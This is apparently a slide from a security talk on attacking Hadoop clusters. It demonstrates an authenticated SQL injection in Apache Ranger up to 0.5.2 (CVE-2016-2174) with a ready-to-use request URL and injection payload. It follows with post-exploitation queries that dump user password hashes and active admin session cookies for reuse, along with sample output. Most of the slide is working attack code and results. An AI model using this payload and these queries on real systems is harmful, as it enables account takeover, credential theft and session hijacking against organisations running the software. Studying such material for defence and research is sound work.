 © WAVESTONE 34
How to pwn an Hadoop cluster – Exploiting 3rd party modules
AAA module - Apache Ranger =< 0.5.2
Authenticated SQL injection (CVE-2016-2174)
GET http://<apache_ranger_IP>:6080/service/plugins/policies/eventTime?eventTime=' or '1'='1&policyId=1
2 interesting post-exploit operations
/ Dump user credentials…but passwords are hashed in MD5 (SHA512 in newer versions)
> select last_name, first_name, email, login_id, password, user_role from x_portal_user,
x_portal_user_role where x_portal_user.id = x_portal_user_role.user_id limit 3 :
[*] , Admin, , admin, ceb4f32325eda6142bd65215f4c0f371, ROLE_SYS_ADMIN
[*] , rangerusersync, 1457692398755_962_66, ambari-qa, 70b8374d3dfe0325aaa5002a688c7e3b, ROLE_SYS_ADMIN
[*] , keyadmin, 1457692592328_160_91, amb_ranger_admin, a05f34d2dce2b4688fa82e82a89ba958,ROLE_KEY_ADMIN
/ or better…dump user session cookies and reuse them !
> select auth_time, login_id, ext_sess_id from x_auth_sess where auth_status = 1 or (login_id like
'%admin%' and auth_status = 1) order by auth_time desc limit 3 :
[*] 2016-05-08 13:30:11, admin, DEC6C0A899BB2E8793ABA9077311D8E6
[*] 2016-05-08 13:04:15, stduser, CD4142620CB7ED4186274D53B8E0D59E
[*] 2016-05-08 13:01:26, rangerusersync, D84D98B58FC0F9554A4CABF3E205A5E8N
 
